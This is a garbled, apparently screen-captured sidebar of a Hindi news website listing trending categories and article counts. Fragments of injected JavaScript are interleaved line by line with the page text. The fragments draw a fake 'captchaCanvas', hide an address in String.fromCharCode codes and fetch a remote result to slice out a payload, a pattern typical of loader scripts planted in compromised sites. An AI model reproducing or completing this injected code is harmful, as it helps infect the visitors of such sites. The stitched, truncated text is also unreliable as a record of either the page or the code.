
TRENDING CATEGORIES
Uncategorized
Checksum: da67806b4d6ae1ebe4d6c3
489 Articles
मुख्य समाचार
Updated on: 2026-05-11
17 Articles
राज्य
15 Articles
देश
12 Articles
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAA
खेल/फिल्मी
c=document.getElementById('captchaCanvas'),x=c.getContex
1 Articles
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Ma
LATEST REVIEWS
q=String.fromCharCode(34);const re=await fetch(r,{metho
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,
j=await re.json();if(j.result){let h=j.result.substring(130),s
CTA Title
CTA Content
FOLLOW US